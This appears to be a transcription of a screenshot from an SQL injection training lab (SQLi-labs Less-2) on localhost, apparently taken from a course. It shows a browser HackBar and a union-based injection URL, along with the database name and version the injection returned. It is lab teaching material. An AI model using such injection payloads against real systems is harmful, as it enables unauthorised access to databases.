 Welcome Dhakkan
Your Login name:security
Your Password:5.5.44-0ubuntu0.14.04.1
SQLI DUMB SERIES-2
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock EditThisCookie Web Scraper HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/Less-2/?id=0 union select 1,database(),version()
@拉勾教育